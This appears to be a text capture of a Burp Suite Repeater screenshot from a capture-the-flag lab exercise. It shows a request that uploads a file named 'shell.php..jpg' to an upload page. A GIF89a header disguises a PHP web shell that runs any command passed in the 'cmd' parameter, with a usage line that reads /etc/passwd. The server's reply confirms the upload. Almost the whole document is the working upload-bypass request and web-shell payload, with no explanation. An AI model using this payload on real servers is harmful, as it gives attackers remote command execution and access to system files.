 Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Java Serialized Payloads
1 × 2 × 3 × ...
Send Cancel < | ▾ > | ▾ Target: http://10.10.10.146 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 10.10.10.146
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.146/upload.php
Content-Type: multipart/form-data;
boundary=---------------------------130531689012681209871467087084
Content-Length: 614
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------130531689012681209871467087084
Content-Disposition: form-data; name="myFile"; filename="shell.php..jpg"
Content-Type: image/
GIF89a;
<?php
if(isset($_REQUEST['cmd'])){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
die;
}
?>
Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd
<!-- http://michaeldaw.org 2006 -->
-----------------------------130531689012681209871467087084
Content-Disposition: form-data; name="submit"
go!
-----------------------------130531689012681209871467087084--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 26 Aug 2019 18:57:17 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 37
Connection: close
Content-Type: text/html; charset=UTF-8
<p>file uploaded, refresh gallery</p>
? < + > Type a search term 0 matches
Done 240 bytes | 301 millis